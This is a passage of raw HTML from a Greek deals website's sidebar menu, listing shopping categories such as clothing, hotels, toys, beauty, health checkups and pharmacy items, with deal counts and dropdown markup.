                                            <li class="sidebar_child_term_item term-4582">
                        	<a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-574">
                        	<a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-9638">
                        	<a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-578">
                        	<a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24848">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-579">
                        	<a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4260">
                        	<a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-791">
                        	<a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-792">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4581">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-559">
                        	<a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1707">
                        	<a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24791">
                        	<a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-518">
                        	<a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-793">
                        	<a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1706">
                        	<a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1713">
                        	<a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-470">
                        	<a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-519">
                        	<a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17144">
                        	<a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1043">
                        	<a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-591">
                	<a href="https://www.bonusdeals.gr/deal_category/erotic" data-dropdown="catdrop-591" aria-controls="catdrop-591" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul id="catdrop-591" class="f-dropdown large content children-591 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22072">
                        	<a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-581">
                	<a href="https://www.bonusdeals.gr/deal_category/pet" data-dropdown="catdrop-581" aria-controls="catdrop-581" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul id="catdrop-581" class="f-dropdown large content children-581 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21026">
                        	<a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21025">
                        	<a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-26">
                	<a href="https://www.bonusdeals.gr/deal_category/hotels" data-dropdown="catdrop-26" aria-controls="catdrop-26" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul id="catdrop-26" class="f-dropdown large content children-26 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-25215">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25214">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20990">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-529">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20991">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21891">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-226">
                	<a href="https://www.bonusdeals.gr/deal_category/familychild" data-dropdown="catdrop-226" aria-controls="catdrop-226" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul id="catdrop-226" class="f-dropdown large content children-226 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20995">
                        	<a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20998">
                        	<a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20997">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20994">
                        	<a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21650">
                        	<a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17143">
                        	<a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23105">
                        	<a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20999">
                        	<a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23104">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21648">
                        	<a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21002">
                        	<a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-499">
                        	<a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-516">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21001">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21000">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20993">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23106">
                        	<a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-638">
                        	<a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21649">
                        	<a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-29">
                	<a href="https://www.bonusdeals.gr/deal_category/skincare" data-dropdown="catdrop-29" aria-controls="catdrop-29" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul id="catdrop-29" class="f-dropdown large content children-29 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-10554">
                        	<a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24933">
                        	<a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-490">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-482">
                        	<a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-796">
                        	<a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24821">
                        	<a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-795">
                        	<a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24">
                        	<a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-10210">
                        	<a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-227">
                        	<a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-489">
                        	<a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24846">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21428">
                        	<a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-30">
                	<a href="https://www.bonusdeals.gr/deal_category/products" data-dropdown="catdrop-30" aria-controls="catdrop-30" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-30" class="f-dropdown large content children-30 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-595">
                        	<a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-474">
                        	<a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6494">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-690">
                        	<a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22034">
                        	<a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-235">
                        	<a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-596">
                        	<a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-451">
                        	<a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21009">
                        	<a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-446">
                        	<a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3802">
                        	<a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-656">
                        	<a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3801">
                        	<a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-448">
                        	<a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-523">
                        	<a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21526">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21527">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-447">
                        	<a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24823">
                        	<a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-693">
                        	<a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-445">
                        	<a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-453">
                        	<a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-471">
                        	<a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-452">
                        	<a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-450">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-23">
				<a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="sidebar_terms_item term-225">
				<a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="sidebar_terms_item term-32">
                	<a href="https://www.bonusdeals.gr/deal_category/taxidia" data-dropdown="catdrop-32" aria-controls="catdrop-32" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul id="catdrop-32" class="f-dropdown large content children-32 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-249">
                        	<a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-534">
                        	<a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-576">
                        	<a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-33">
                	<a href="https://www.bonusdeals.gr/deal_category/health" data-dropdown="catdrop-33" aria-controls="catdrop-33" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul id="catdrop-33" class="f-dropdown large content children-33 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-550">
                        	<a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24832">
                        	<a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-558">
                        	<a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21987">
                        	<a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-2038">
                        	<a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24822">
                        	<a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-481">
                        	<a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22096">
                        	<a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21989">
                        	<a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21003">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-34">
                	<a href="https://www.bonusdeals.gr/deal_category/services" data-dropdown="catdrop-34" aria-controls="catdrop-34" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul id="catdrop-34" class="f-dropdown large content children-34 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-15">
                        	<a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24809">
                        	<a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-551">
                        	<a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24810">
                        	<a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-484">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22077">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-547">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24790">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-532">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-528">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-517">
                        	<a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-673">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-674">
                        	<a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-635">
                        	<a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-35">
                	<a href="https://www.bonusdeals.gr/deal_category/food" data-dropdown="catdrop-35" aria-controls="catdrop-35" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul id="catdrop-35" class="f-dropdown large content children-35 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21245">
                        	<a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-496">
                        	<a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-487">
                        	<a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-548">
                        	<a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21240">
                        	<a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-493">
                        	<a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-539">
                        	<a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-20983">
                	<a href="https://www.bonusdeals.gr/deal_category/farmakeio" data-dropdown="catdrop-20983" aria-controls="catdrop-20983" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul id="catdrop-20983" class="f-dropdown large content children-20983 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20984">
                        	<a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20985">
                        	<a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21524">
                        	<a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24816">
                        	<a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20986">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20987">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20988">
                        	<a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-21020">
                	<a href="https://www.bonusdeals.gr/deal_category/fyta" data-dropdown="catdrop-21020" aria-controls="catdrop-21020" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
